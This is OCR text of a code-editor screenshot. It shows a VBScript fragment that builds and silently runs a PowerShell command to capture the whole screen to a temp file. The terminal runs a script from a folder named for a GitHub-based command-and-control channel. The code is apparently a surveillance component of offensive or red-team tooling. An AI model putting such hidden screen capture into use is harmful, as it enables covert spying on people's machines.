 File Edit Selection View Go ··· Search
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
screenshotPath = fso.BuildPath(tempPath, "screenshot.png")
' Escape backslashes for PowerShell
screenshotPathPS = Replace(screenshotPath, "\", "\\")
' Take a screenshot using PowerShell
powerShellCommand = "Add-Type -AssemblyName System.Windows.Forms; " & _
"Add-Type -AssemblyName System.Drawing; " & _
"$screen = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds; " & _
"$bitmap = New-Object System.Drawing.Bitmap $screen.Width, $screen.Height; " & _
"$graphics = [System.Drawing.Graphics]::FromImage($bitmap); " & _
"$graphics.CopyFromScreen(0, 0, 0, 0, $screen.Size); " & _
"$bitmap.Save('" & screenshotPathPS & "', 'Png'); " & _
"$graphics.Dispose(); $bitmap.Dispose();"
shell.Run "powershell -Command " & Chr(34) & powerShellCommand & Chr(34), 0, True
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp>
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp>
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp>
PS C:\Users\hp>
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp>
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
Code
Code
Code
Code
Code
Code
Code
Python De...
1
0 2 0 Ln 201, Col 11 Spaces: 4 UTF-8 CRLF Python 3.12.1 ('venv': venv)
م ٠٤:٠٧
7/3/2025
ENG
عشرات القتلى بغارات إ...
ARD